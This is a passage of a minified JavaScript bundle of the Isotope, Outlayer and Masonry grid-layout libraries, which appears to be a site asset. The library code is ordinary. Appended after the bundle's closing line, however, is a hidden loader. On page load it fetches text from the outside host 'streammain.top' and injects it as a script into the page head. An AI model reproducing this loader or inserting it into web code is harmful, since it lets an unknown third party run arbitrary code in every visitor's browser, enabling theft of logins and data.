this.emitEvent("hide"))}, d.destroy = function(){this.css({position:"", left:"", right:"", top:"", bottom:"", transition:"", transform:""})}, n}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("outlayer/outlayer", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function(i, n, o, s){return e(t, i, n, o, s)}):"object" == typeof module && module.exports?module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")):t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item)}(window, function(t, e, i, n, o){"use strict"; function s(t, e){var i = n.getQueryElement(t); if (!i)return void(u && u.error("Bad element for " + this.constructor.namespace + ": " + (i || t))); this.element = i, h && (this.$element = h(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e); var o = ++l; this.element.outlayerGUID = o, f[o] = this, this._create(); var s = this._getOption("initLayout"); s && this.layout()}function r(t){function e(){t.apply(this, arguments)}return e.prototype = Object.create(t.prototype), e.prototype.constructor = e, e}function a(t){if ("number" == typeof t)return t; var e = t.match(/(^\d*\.?\d*)(\w*)/), i = e && e[1], n = e && e[2]; if (!i.length)return 0; i = parseFloat(i); var o = m[n] || 1; return i * o}var u = t.console, h = t.jQuery, d = function(){}, l = 0, f = {}; s.namespace = "outlayer", s.Item = o, s.defaults = {containerStyle:{position:"relative"}, initLayout:!0, originLeft:!0, originTop:!0, resize:!0, resizeContainer:!0, transitionDuration:"0.4s", hiddenStyle:{opacity:0, transform:"scale(0.001)"}, visibleStyle:{opacity:1, transform:"scale(1)"}}; var c = s.prototype; n.extend(c, e.prototype), c.option = function(t){n.extend(this.options, t)}, c._getOption = function(t){var e = this.constructor.compatOptions[t]; return e && void 0 !== this.options[e]?this.options[e]:this.options[t]}, s.compatOptions = {initLayout:"isInitLayout", horizontal:"isHorizontal", layoutInstant:"isLayoutInstant", originLeft:"isOriginLeft", originTop:"isOriginTop", resize:"isResizeBound", resizeContainer:"isResizingContainer"}, c._create = function(){this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), n.extend(this.element.style, this.options.containerStyle); var t = this._getOption("resize"); t && this.bindResize()}, c.reloadItems = function(){this.items = this._itemize(this.element.children)}, c._itemize = function(t){for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], o = 0; o < e.length; o++){var s = e[o], r = new i(s, this); n.push(r)}return n}, c._filterFindItemElements = function(t){return n.filterFindElements(t, this.options.itemSelector)}, c.getItemElements = function(){return this.items.map(function(t){return t.element})}, c.layout = function(){this._resetLayout(), this._manageStamps(); var t = this._getOption("layoutInstant"), e = void 0 !== t?t:!this._isLayoutInited; this.layoutItems(this.items, e), this._isLayoutInited = !0}, c._init = c.layout, c._resetLayout = function(){this.getSize()}, c.getSize = function(){this.size = i(this.element)}, c._getMeasurement = function(t, e){var n, o = this.options[t]; o?("string" == typeof o?n = this.element.querySelector(o):o instanceof HTMLElement && (n = o), this[t] = n?i(n)[e]:o):this[t] = 0}, c.layoutItems = function(t, e){t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout()}, c._getItemsForLayout = function(t){return t.filter(function(t){return!t.isIgnored})}, c._layoutItems = function(t, e){if (this._emitCompleteOnItems("layout", t), t && t.length){var i = []; t.forEach(function(t){var n = this._getItemLayoutPosition(t); n.item = t, n.isInstant = e || t.isLayoutInstant, i.push(n)}, this), this._processLayoutQueue(i)}}, c._getItemLayoutPosition = function(){return{x:0, y:0}}, c._processLayoutQueue = function(t){this.updateStagger(), t.forEach(function(t, e){this._positionItem(t.item, t.x, t.y, t.isInstant, e)}, this)}, c.updateStagger = function(){var t = this.options.stagger; return null === t || void 0 === t?void(this.stagger = 0):(this.stagger = a(t), this.stagger)}, c._positionItem = function(t, e, i, n, o){n?t.goTo(e, i):(t.stagger(o * this.stagger), t.moveTo(e, i))}, c._postLayout = function(){this.resizeContainer()}, c.resizeContainer = function(){var t = this._getOption("resizeContainer"); if (t){var e = this._getContainerSize(); e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1))}}, c._getContainerSize = d, c._setContainerMeasure = function(t, e){if (void 0 !== t){var i = this.size; i.isBorderBox && (t += e?i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth:i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e?"width":"height"] = t + "px"}}, c._emitCompleteOnItems = function(t, e){function i(){o.dispatchEvent(t + "Complete", null, [e])}function n(){r++, r == s && i()}var o = this, s = e.length; if (!e || !s)return void i(); var r = 0; e.forEach(function(e){e.once(t, n)})}, c.dispatchEvent = function(t, e, i){var n = e?[e].concat(i):i; if (this.emitEvent(t, n), h)if (this.$element = this.$element || h(this.element), e){var o = h.Event(e); o.type = t, this.$element.trigger(o, i)} else this.$element.trigger(t, i)}, c.ignore = function(t){var e = this.getItem(t); e && (e.isIgnored = !0)}, c.unignore = function(t){var e = this.getItem(t); e && delete e.isIgnored}, c.stamp = function(t){t = this._find(t), t && (this.stamps = this.stamps.concat(t), t.forEach(this.ignore, this))}, c.unstamp = function(t){t = this._find(t), t && t.forEach(function(t){n.removeFrom(this.stamps, t), this.unignore(t)}, this)}, c._find = function(t){if (t)return"string" == typeof t && (t = this.element.querySelectorAll(t)), t = n.makeArray(t)}, c._manageStamps = function(){this.stamps && this.stamps.length && (this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this))}, c._getBoundingRect = function(){var t = this.element.getBoundingClientRect(), e = this.size; this._boundingRect = {left:t.left + e.paddingLeft + e.borderLeftWidth, top:t.top + e.paddingTop + e.borderTopWidth, right:t.right - (e.paddingRight + e.borderRightWidth), bottom:t.bottom - (e.paddingBottom + e.borderBottomWidth)}}, c._manageStamp = d, c._getElementOffset = function(t){var e = t.getBoundingClientRect(), n = this._boundingRect, o = i(t), s = {left:e.left - n.left - o.marginLeft, top:e.top - n.top - o.marginTop, right:n.right - e.right - o.marginRight, bottom:n.bottom - e.bottom - o.marginBottom}; return s}, c.handleEvent = n.handleEvent, c.bindResize = function(){t.addEventListener("resize", this), this.isResizeBound = !0}, c.unbindResize = function(){t.removeEventListener("resize", this), this.isResizeBound = !1}, c.onresize = function(){this.resize()}, n.debounceMethod(s, "onresize", 100), c.resize = function(){this.isResizeBound && this.needsResizeLayout() && this.layout()}, c.needsResizeLayout = function(){var t = i(this.element), e = this.size && t; return e && t.innerWidth !== this.size.innerWidth}, c.addItems = function(t){var e = this._itemize(t); return e.length && (this.items = this.items.concat(e)), e}, c.appended = function(t){var e = this.addItems(t); e.length && (this.layoutItems(e, !0), this.reveal(e))}, c.prepended = function(t){var e = this._itemize(t); if (e.length){var i = this.items.slice(0); this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)}}, c.reveal = function(t){if (this._emitCompleteOnItems("reveal", t), t && t.length){var e = this.updateStagger(); t.forEach(function(t, i){t.stagger(i * e), t.reveal()})}}, c.hide = function(t){if (this._emitCompleteOnItems("hide", t), t && t.length){var e = this.updateStagger(); t.forEach(function(t, i){t.stagger(i * e), t.hide()})}}, c.revealItemElements = function(t){var e = this.getItems(t); this.reveal(e)}, c.hideItemElements = function(t){var e = this.getItems(t); this.hide(e)}, c.getItem = function(t){for (var e = 0; e < this.items.length; e++){var i = this.items[e]; if (i.element == t)return i}}, c.getItems = function(t){t = n.makeArray(t); var e = []; return t.forEach(function(t){var i = this.getItem(t); i && e.push(i)}, this), e}, c.remove = function(t){var e = this.getItems(t); this._emitCompleteOnItems("remove", e), e && e.length && e.forEach(function(t){t.remove(), n.removeFrom(this.items, t)}, this)}, c.destroy = function(){var t = this.element.style; t.height = "", t.position = "", t.width = "", this.items.forEach(function(t){t.destroy()}), this.unbindResize(); var e = this.element.outlayerGUID; delete f[e], delete this.element.outlayerGUID, h && h.removeData(this.element, this.constructor.namespace)}, s.data = function(t){t = n.getQueryElement(t); var e = t && t.outlayerGUID; return e && f[e]}, s.create = function(t, e){var i = r(s); return i.defaults = n.extend({}, s.defaults), n.extend(i.defaults, e), i.compatOptions = n.extend({}, s.compatOptions), i.namespace = t, i.data = s.data, i.Item = r(o), n.htmlInit(i, t), h && h.bridget && h.bridget(t, i), i}; var m = {ms:1, s:1e3}; return s.Item = o, s}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/item", ["outlayer/outlayer"], e):"object" == typeof module && module.exports?module.exports = e(require("outlayer")):(t.Isotope = t.Isotope || {}, t.Isotope.Item = e(t.Outlayer))}(window, function(t){"use strict"; function e(){t.Item.apply(this, arguments)}var i = e.prototype = Object.create(t.Item.prototype), n = i._create; i._create = function(){this.id = this.layout.itemGUID++, n.call(this), this.sortData = {}}, i.updateSortData = function(){if (!this.isIgnored){this.sortData.id = this.id, this.sortData["original-order"] = this.id, this.sortData.random = Math.random(); var t = this.layout.options.getSortData, e = this.layout._sorters; for (var i in t){var n = e[i]; this.sortData[i] = n(this.element, this)}}}; var o = i.destroy; return i.destroy = function(){o.apply(this, arguments), this.css({display:""})}, e}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-mode", ["get-size/get-size", "outlayer/outlayer"], e):"object" == typeof module && module.exports?module.exports = e(require("get-size"), require("outlayer")):(t.Isotope = t.Isotope || {}, t.Isotope.LayoutMode = e(t.getSize, t.Outlayer))}(window, function(t, e){"use strict"; function i(t){this.isotope = t, t && (this.options = t.options[this.namespace], this.element = t.element, this.items = t.filteredItems, this.size = t.size)}var n = i.prototype, o = ["_resetLayout", "_getItemLayoutPosition", "_manageStamp", "_getContainerSize", "_getElementOffset", "needsResizeLayout", "_getOption"]; return o.forEach(function(t){n[t] = function(){return e.prototype[t].apply(this.isotope, arguments)}}), n.needsVerticalResizeLayout = function(){var e = t(this.isotope.element), i = this.isotope.size && e; return i && e.innerHeight != this.isotope.size.innerHeight}, n._getMeasurement = function(){this.isotope._getMeasurement.apply(this, arguments)}, n.getColumnWidth = function(){this.getSegmentSize("column", "Width")}, n.getRowHeight = function(){this.getSegmentSize("row", "Height")}, n.getSegmentSize = function(t, e){var i = t + e, n = "outer" + e; if (this._getMeasurement(i, n), !this[i]){var o = this.getFirstItemSize(); this[i] = o && o[n] || this.isotope.size["inner" + e]}}, n.getFirstItemSize = function(){var e = this.isotope.filteredItems[0]; return e && e.element && t(e.element)}, n.layout = function(){this.isotope.layout.apply(this.isotope, arguments)}, n.getSize = function(){this.isotope.getSize(), this.size = this.isotope.size}, i.modes = {}, i.create = function(t, e){function o(){i.apply(this, arguments)}return o.prototype = Object.create(n), o.prototype.constructor = o, e && (o.options = e), o.prototype.namespace = t, i.modes[t] = o, o}, i}), function(t, e){"function" == typeof define && define.amd?define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e):"object" == typeof module && module.exports?module.exports = e(require("outlayer"), require("get-size")):t.Masonry = e(t.Outlayer, t.getSize)}(window, function(t, e){var i = t.create("masonry"); return i.compatOptions.fitWidth = "isFitWidth", i.prototype._resetLayout = function(){this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns(), this.colYs = []; for (var t = 0; t < this.cols; t++)this.colYs.push(0); this.maxY = 0}, i.prototype.measureColumns = function(){if (this.getContainerWidth(), !this.columnWidth){var t = this.items[0], i = t && t.element; this.columnWidth = i && e(i).outerWidth || this.containerWidth}var n = this.columnWidth += this.gutter, o = this.containerWidth + this.gutter, s = o / n, r = n - o % n, a = r && r < 1?"round":"floor"; s = Math[a](s), this.cols = Math.max(s, 1)}, i.prototype.getContainerWidth = function(){var t = this._getOption("fitWidth"), i = t?this.element.parentNode:this.element, n = e(i); this.containerWidth = n && n.innerWidth}, i.prototype._getItemLayoutPosition = function(t){t.getSize(); var e = t.size.outerWidth % this.columnWidth, i = e && e < 1?"round":"ceil", n = Math[i](t.size.outerWidth / this.columnWidth); n = Math.min(n, this.cols); for (var o = this._getColGroup(n), s = Math.min.apply(Math, o), r = o.indexOf(s), a = {x:this.columnWidth * r, y:s}, u = s + t.size.outerHeight, h = this.cols + 1 - o.length, d = 0; d < h; d++)this.colYs[r + d] = u; return a}, i.prototype._getColGroup = function(t){if (t < 2)return this.colYs; for (var e = [], i = this.cols + 1 - t, n = 0; n < i; n++){var o = this.colYs.slice(n, n + t); e[n] = Math.max.apply(Math, o)}return e}, i.prototype._manageStamp = function(t){var i = e(t), n = this._getElementOffset(t), o = this._getOption("originLeft"), s = o?n.left:n.right, r = s + i.outerWidth, a = Math.floor(s / this.columnWidth); a = Math.max(0, a); var u = Math.floor(r / this.columnWidth); u -= r % this.columnWidth?0:1, u = Math.min(this.cols - 1, u); for (var h = this._getOption("originTop"), d = (h?n.top:n.bottom) + i.outerHeight, l = a; l <= u; l++)this.colYs[l] = Math.max(d, this.colYs[l])}, i.prototype._getContainerSize = function(){this.maxY = Math.max.apply(Math, this.colYs); var t = {height:this.maxY}; return this._getOption("fitWidth") && (t.width = this._getContainerFitWidth()), t}, i.prototype._getContainerFitWidth = function(){for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; )t++; return(this.cols - t) * this.columnWidth - this.gutter}, i.prototype.needsResizeLayout = function(){var t = this.containerWidth; return this.getContainerWidth(), t != this.containerWidth}, i}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/masonry", ["../layout-mode", "masonry/masonry"], e):"object" == typeof module && module.exports?module.exports = e(require("../layout-mode"), require("masonry-layout")):e(t.Isotope.LayoutMode, t.Masonry)}(window, function(t, e){"use strict"; var i = t.create("masonry"), n = i.prototype, o = {_getElementOffset:!0, layout:!0, _getMeasurement:!0}; for (var s in e.prototype)o[s] || (n[s] = e.prototype[s]); var r = n.measureColumns; n.measureColumns = function(){this.items = this.isotope.filteredItems, r.call(this)}; var a = n._getOption; return n._getOption = function(t){return"fitWidth" == t?void 0 !== this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope, arguments)}, i}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e):"object" == typeof exports?module.exports = e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window, function(t){"use strict"; var e = t.create("fitRows"), i = e.prototype; return i._resetLayout = function(){this.x = 0, this.y = 0, this.maxY = 0, this._getMeasurement("gutter", "outerWidth")}, i._getItemLayoutPosition = function(t){t.getSize(); var e = t.size.outerWidth + this.gutter, i = this.isotope.size.innerWidth + this.gutter; 0 !== this.x && e + this.x > i && (this.x = 0, this.y = this.maxY); var n = {x:this.x, y:this.y}; return this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight), this.x += e, n}, i._getContainerSize = function(){return{height:this.maxY}}, e}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/vertical", ["../layout-mode"], e):"object" == typeof module && module.exports?module.exports = e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window, function(t){"use strict"; var e = t.create("vertical", {horizontalAlignment:0}), i = e.prototype; return i._resetLayout = function(){this.y = 0}, i._getItemLayoutPosition = function(t){t.getSize(); var e = (this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment, i = this.y; return this.y += t.size.outerHeight, {x:e, y:i}}, i._getContainerSize = function(){return{height:this.y}}, e}), function(t, e){"function" == typeof define && define.amd?define(["outlayer/outlayer", "get-size/get-size", "desandro-matches-selector/matches-selector", "fizzy-ui-utils/utils", "isotope/js/item", "isotope/js/layout-mode", "isotope/js/layout-modes/masonry", "isotope/js/layout-modes/fit-rows", "isotope/js/layout-modes/vertical"], function(i, n, o, s, r, a){return e(t, i, n, o, s, r, a)}):"object" == typeof module && module.exports?module.exports = e(t, require("outlayer"), require("get-size"), require("desandro-matches-selector"), require("fizzy-ui-utils"), require("isotope/js/item"), require("isotope/js/layout-mode"), require("isotope/js/layout-modes/masonry"), require("isotope/js/layout-modes/fit-rows"), require("isotope/js/layout-modes/vertical")):t.Isotope = e(t, t.Outlayer, t.getSize, t.matchesSelector, t.fizzyUIUtils, t.Isotope.Item, t.Isotope.LayoutMode)}(window, function(t, e, i, n, o, s, r){function a(t, e){return function(i, n){for (var o = 0; o < t.length; o++){var s = t[o], r = i.sortData[s], a = n.sortData[s]; if (r > a || r < a){var u = void 0 !== e[s]?e[s]:e, h = u?1: - 1; return(r > a?1: - 1) * h}}return 0}}var u = t.jQuery, h = String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g, "")}, d = e.create("isotope", {layoutMode:"masonry", isJQueryFiltering:!0, sortAscending:!0}); d.Item = s, d.LayoutMode = r; var l = d.prototype; l._create = function(){this.itemGUID = 0, this._sorters = {}, this._getSorters(), e.prototype._create.call(this), this.modes = {}, this.filteredItems = this.items, this.sortHistory = ["original-order"]; for (var t in r.modes)this._initLayoutMode(t)}, l.reloadItems = function(){this.itemGUID = 0, e.prototype.reloadItems.call(this)}, l._itemize = function(){for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++){var n = t[i]; n.id = this.itemGUID++}return this._updateItemsSortData(t), t}, l._initLayoutMode = function(t){var e = r.modes[t], i = this.options[t] || {}; this.options[t] = e.options?o.extend(e.options, i):i, this.modes[t] = new e(this)}, l.layout = function(){return!this._isLayoutInited && this._getOption("initLayout")?void this.arrange():void this._layout()}, l._layout = function(){var t = this._getIsInstant(); this._resetLayout(), this._manageStamps(), this.layoutItems(this.filteredItems, t), this._isLayoutInited = !0}, l.arrange = function(t){this.option(t), this._getIsInstant(); var e = this._filter(this.items); this.filteredItems = e.matches, this._bindArrangeComplete(), this._isInstant?this._noTransition(this._hideReveal, [e]):this._hideReveal(e), this._sort(), this._layout()}, l._init = l.arrange, l._hideReveal = function(t){this.reveal(t.needReveal), this.hide(t.needHide)}, l._getIsInstant = function(){var t = this._getOption("layoutInstant"), e = void 0 !== t?t:!this._isLayoutInited; return this._isInstant = e, e}, l._bindArrangeComplete = function(){function t(){e && i && n && o.dispatchEvent("arrangeComplete", null, [o.filteredItems])}var e, i, n, o = this; this.once("layoutComplete", function(){e = !0, t()}), this.once("hideComplete", function(){i = !0, t()}), this.once("revealComplete", function(){n = !0, t()})}, l._filter = function(t){var e = this.options.filter; e = e || "*"; for (var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0; r < t.length; r++){var a = t[r]; if (!a.isIgnored){var u = s(a); u && i.push(a), u && a.isHidden?n.push(a):u || a.isHidden || o.push(a)}}return{matches:i, needReveal:n, needHide:o}}, l._getFilterTest = function(t){return u && this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function" == typeof t?function(e){return t(e.element)}:function(e){return n(e.element, t)}}, l.updateSortData = function(t){var e; t?(t = o.makeArray(t), e = this.getItems(t)):e = this.items, this._getSorters(), this._updateItemsSortData(e)}, l._getSorters = function(){var t = this.options.getSortData; for (var e in t){var i = t[e]; this._sorters[e] = f(i)}}, l._updateItemsSortData = function(t){for (var e = t && t.length, i = 0; e && i < e; i++){var n = t[i]; n.updateSortData()}}; var f = function(){function t(t){if ("string" != typeof t)return t; var i = h(t).split(" "), n = i[0], o = n.match(/^\[(.+)\]$/), s = o && o[1], r = e(s, n), a = d.sortDataParsers[i[1]];
        return t = a?function(t){return t && a(r(t))}:function(t){return t && r(t)}}function e(t, e){return t?function(e){return e.getAttribute(t)}:function(t){var i = t.querySelector(e); return i && i.textContent}}return t}(); d.sortDataParsers = {parseInt:function(t){return parseInt(t, 10)}, parseFloat:function(t){return parseFloat(t)}}, l._sort = function(){var t = this.options.sortBy; if (t){var e = [].concat.apply(t, this.sortHistory), i = a(e, this.options.sortAscending); this.filteredItems.sort(i), t != this.sortHistory[0] && this.sortHistory.unshift(t)}}, l._mode = function(){var t = this.options.layoutMode, e = this.modes[t]; if (!e)throw new Error("No layout mode: " + t); return e.options = this.options[t], e}, l._resetLayout = function(){e.prototype._resetLayout.call(this), this._mode()._resetLayout()}, l._getItemLayoutPosition = function(t){return this._mode()._getItemLayoutPosition(t)}, l._manageStamp = function(t){this._mode()._manageStamp(t)}, l._getContainerSize = function(){return this._mode()._getContainerSize()}, l.needsResizeLayout = function(){return this._mode().needsResizeLayout()}, l.appended = function(t){var e = this.addItems(t); if (e.length){var i = this._filterRevealAdded(e); this.filteredItems = this.filteredItems.concat(i)}}, l.prepended = function(t){var e = this._itemize(t); if (e.length){this._resetLayout(), this._manageStamps(); var i = this._filterRevealAdded(e); this.layoutItems(this.filteredItems), this.filteredItems = i.concat(this.filteredItems), this.items = e.concat(this.items)}}, l._filterRevealAdded = function(t){var e = this._filter(t); return this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches}, l.insert = function(t){var e = this.addItems(t); if (e.length){var i, n, o = e.length; for (i = 0; i < o; i++)n = e[i], this.element.appendChild(n.element); var s = this._filter(e).matches; for (i = 0; i < o; i++)e[i].isLayoutInstant = !0; for (this.arrange(), i = 0; i < o; i++)delete e[i].isLayoutInstant; this.reveal(s)}}; var c = l.remove; return l.remove = function(t){t = o.makeArray(t); var e = this.getItems(t); c.call(this, t); for (var i = e && e.length, n = 0; i && n < i; n++){var s = e[n]; o.removeFrom(this.filteredItems, s)}}, l.shuffle = function(){for (var t = 0; t < this.items.length; t++){var e = this.items[t]; e.sortData.random = Math.random()}this.options.sortBy = "random", this._sort(), this._layout()}, l._noTransition = function(t, e){var i = this.options.transitionDuration; this.options.transitionDuration = 0; var n = t.apply(this, e); return this.options.transitionDuration = i, n}, l.getFilteredItemElements = function(){return this.filteredItems.map(function(t){return t.element})}, d});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});